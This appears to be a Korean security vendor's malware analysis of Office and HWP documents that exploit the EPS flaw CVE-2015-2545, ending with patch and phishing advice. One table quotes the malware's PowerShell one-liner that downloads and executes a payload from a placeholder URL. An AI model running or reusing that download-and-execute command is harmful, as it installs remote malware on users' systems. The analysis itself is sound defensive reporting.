최근 Microsoft Office 문서와 한글 파일 내에 삽입된 EPS (Encapsulated PostScript) 개체의 취약점을 이용한 악성코드가 유포되어 사용자의 주의가 요구된다.

EPS (Encapsulated PostScript) 는 화면상에 그래픽 요소를 출력하는 용도로 제작된 Adobe 스크립트 언어로, 캡슐화된 형태를 통해 특정 개체 내에 삽입이 가능하다.

지난 2015년 해당 EPS 파일에서 발견된 CVE-2015-2545 취약점은 Microsoft Office 문서파일을 열 경우 악성코드 제작자가 제작한 임의의 코드를 실행 가능하도록 하며, 이후 사용자 시스템의 정보유출, 추가 악성코드 다운로드 등의 악의적인 기능을 수행하는 형태가 발견되고 있다.

해당 취약점은 EPS 파일을 처리하는 특정 모듈 내에서 발생하며, 메모리상에서 이미 해제된 위치를 참조하는 UAF (User-After-Free) 기법을 사용한다. 각 문서 포맷 별 EPS 처리모듈은 아래 [표-1] 과 같다.

|

종류 |

취약점 발생 파일명 |

|

Microsoft Office |

EPSIMP32.FLT |

|

HWP |

gswin32c.exe |

[표-1] 문서포맷 별 EPS 취약점 발생 파일명

|

종류 |

최신 업데이트 링크 |

|

Microsoft Office |

https://support.microsoft.com/ko-kr/kb/3054993 |

|

HWP |

http://www.hancom.com/cs_center/csDownload.do |

지난 10월 24일 국내에서 수집된 악성코드는 Microsoft Office 워드문서로 제작되었으며, 아래 [그림-1] 과 같이 문서파일 내 CVE-2015-2545 취약점이 존재하는 EPS 개체가 포함되어 있다.

[그림-1] Office 문서 구조의 EPS 취약점 개체가 포함된 위치

해당 문서 실행 시 [그림-2] 와 같이 영수증 스캔 내용이 화면에 출력되나 실제로는 취약점을 통해 악성코드 제작자가 삽입한 실행 코드가 수행된다.

[그림-2] EPS 취약점 개체가 삽입된 Office 문서의 실행화면



해당 문서 내 삽입된 EPS 파일에서 취약점을 발생시키는 구문은 [그림-3] 과 같으며, 특정 데이터 값을 메모리상에 로드하고 참조하는 과정을 통해 악성코드 제작자가 의도한 특정 메모리 영역의 코드를 실행한다.

[그림-3] EPS 파일 내 취약점 발생구간

취약점이 실행된 이후 사용자 시스템의 %Temp% 경로에 "igfxe.exe" 파일명으로 추가 악성코드를 생성하며, 파일 내 존재하는 특정 URL에서 악성코드를 다운로드 한다.

다운로드 방식은 Windows Vista 이상의 운영체제에서 기본으로 지원하는 PowerShell.exe 프로세스를 통해 실행하며, 아래 [표-3] 과 같이 PowerShell.exe 인자값으로 사용자 명령을 입력하여 악성코드를 다운로드 하도록 한다.

|

cmd.exe /c "PowerShell (New-Object System.Net.WebClient).DownloadFile('https://[다운로드URL]\[파일명.exe],'[파일명].exe');(New-Object -com Shell.Application).ShellExecute('[파일명].exe');" |

[표-3] PowerShell 을 이용한 악성코드 다운로드

취약점을 통해 생성된 igfxe.exe 파일은 V3에서 Trojan/Win32.ZBot.C1534517 로 진단한다.

또한, Microsoft Office 문서뿐 아니라 국내에서 사용되는 한글 오피스를 대상으로도 동일한 EPS 취약점 문서파일이 제작되고 있다. 기존에는 한글문서 자체의 구조적 취약점을 악용한 악성코드가 제작된 것에 비해, 최근에는 한글문서 이외의 모듈상에 존재하는 취약점을 한글문서에 삽입함으로써 다양한 형태로의 취약점 공격이 시도되고 있다.



해당 EPS 개체가 삽입된 위치는 한글 문서 구조상에서 [그림-4] 와 같이 BinData 폴더 내부에 존재하며, 해당 폴더는 한글 문서 내에서 처리하는 이미지 파일 및 미디어 개체가 포함되는 위치이다.

[그림-4] 한글 문서 구조 내 EPS 취약점 개체가 삽입된 위치 (BIN0001.eps)

최근 국내에서 접수된 한글문서는 [그림-5] 와 같이 특정 이슈사항에 대한 내용을 포함하며, 특정인이나 특정 기관을 대상으로 이메일 첨부파일을 통해 유포하는 것으로 추정된다.

이메일에 첨부된 한글 문서파일은 사용자로 하여금 관심을 갖도록 하는 이슈와 관련되며, 문서 실행 후에는 최초 실행한 문서파일을 정상문서로 덮어씀으로써 이후 사용자가 감염사실을 인지하지 못하도록 한다.

[그림-5] EPS 취약점 개체가 삽입된 한글문서 실행 화면

취약점 한글파일 및 다운로드 된 추가 악성코드 파일은 V3에서 HWP/Exploit, TextImage/Shellcode 로 진단한다.

최근 EPS 취약점 개체를 이용한 형태로 다양한 종류의 문서 파일이 악의적으로 제작되고 있으며, 이를 통한 백도어 및 추가 악성코드의 2차 감염이 진행되고 있다.

현재 Microsoft 및 한컴에서는 해당 취약점에 대한 보안패치를 제공하였으며, 해당 문서 파일을 사용하는 시스템에서는 프로그램을 최신 버전으로 업데이트하여 이와 같은 취약점 공격에 대비하여야 한다.

또한, 발신자가 불명확한 의심스러운 이메일에 첨부된 문서파일은 열어보지 않도록 각별한 주의가 요구된다.

[참고]

Microsoft 보안 공지 MS15-099 - 긴급

https://technet.microsoft.com/ko-kr/library/security/ms15-099.aspx

Microsoft Office 잘못된 형식의 EPS 파일 취약성(CVE-2015-2545)(영문)

http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2545

'악성코드 정보' 카테고리의 다른 글

| 랜섬웨어 다운로드 목적의 플래쉬파일 (Magnitude EK) (0) | 2016.11.08 |

|---|---|

| 랜섬웨어 다운로드 목적의 플래쉬파일 (SunDown EK) (0) | 2016.11.08 |

| CryptXXX 랜섬웨어 3.x 버전 부분 복구대상 추가(오피스 문서파일) (0) | 2016.06.08 |

| CryptXXX 랜섬웨어의 암호화방식 (Update - 2016.06.01) (0) | 2016.05.25 |

| 원본 파일 복구가 가능한 CryptXXX 랜섬웨어 (0) | 2016.05.25 |

댓글